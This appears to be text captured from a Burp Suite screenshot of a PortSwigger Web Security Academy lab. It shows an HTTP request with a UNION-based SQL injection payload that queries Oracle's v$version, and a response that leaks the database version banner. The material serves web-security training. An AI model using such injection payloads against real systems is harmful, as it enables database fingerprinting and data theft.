 Pretty Raw Hex \n
1 GET /filter?category=Gifts'UNION+SELECT+banner,+NULL+FROM+v$version-- HTTP/2
2 Host: 0abb004204ef37c48020491600a300e5.web-security-academy.net
3 Cookie: session=sJtcJE38nA9IMRTdr5dY1nEoOaNvpz5h
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0abb004204ef37c48020491600a300e5.web-security-academy.net/filter?category=Accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Pretty Raw Hex Render \n
64 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
65 <a class="filter-category" href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
CORE 11.2.0.2.0 Production
</th>
71 </tr>
72 <tr>
73 <th>
Conversation Controlling Lemon
</th>
74 <td>
Are you one of those people who opens their mouth only to discover you say the wrong thing? If
this is you then the Conversation Controlling Lemon will change the way you socialize forever!
75 When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not
only does the lemon render you speechless by being inserted into your mouth, but the juice will
also keep you silent for at least another five minutes. This action will ensure the thought will
have passed and you no longer feel the need to interject.
76 The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average
you will have four single uses for the price shown, that&apos;s nothing an evening. If
you&apos;re a real chatterbox you will save that money in drink and snacks, as you will be unable
to consume the same amount as usual.
77 The Conversational Controlling Lemon is also available with gift wrapping and a personalized card,
share with all your friends and family; mainly those who don&apos;t know when to keep quiet. At
such a low price this is the perfect secret Santa gift. Remember, lemons aren&apos;t just for
Christmas, they&apos;re for life; a quieter, more reasonable, and un-opinionated one.
</td>
78 </tr>
79 <tr>
80 <th>